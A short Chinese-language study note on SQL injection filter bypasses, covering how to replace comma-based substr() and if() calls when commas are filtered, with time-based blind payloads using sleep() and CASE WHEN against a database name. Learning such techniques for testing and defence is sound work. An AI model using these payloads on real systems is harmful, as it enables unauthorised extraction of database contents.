 绕过方式
新 一
基础绕过
8. 逗号被过滤
substr:
substr(database(),5,1)
substr(database() from 5 for 1) from为从第几个字符开始，for为截取几个
if:
if(database()=’xxx’,sleep(3),1)
id=1 and databse()=’xxx’ and sleep(3)
select case when database()=’xxx’ then sleep(5) else 0 end